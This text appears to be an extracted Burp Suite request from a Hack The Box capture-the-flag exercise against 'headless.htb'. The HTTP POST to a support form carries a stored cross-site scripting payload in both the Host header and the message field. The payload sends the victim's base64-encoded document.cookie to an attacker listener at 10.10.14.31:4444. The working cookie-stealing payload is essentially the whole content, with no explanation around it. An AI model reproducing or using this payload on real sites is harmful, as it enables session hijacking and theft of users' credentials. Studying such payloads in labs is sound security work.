 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: <script>var i=new Image(); i.src="http://10.10.14.31:4444/?cookie="+btoa(document.cookie);</script>
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Upgrade-Insecure-Requests: 1
13
14 fname=a&lname=b&email=a%40a.com&phone=12345&message=<script>var i=new Image();
i.src="http://10.10.14.31:4444/?cookie="+btoa(document.cookie);</script>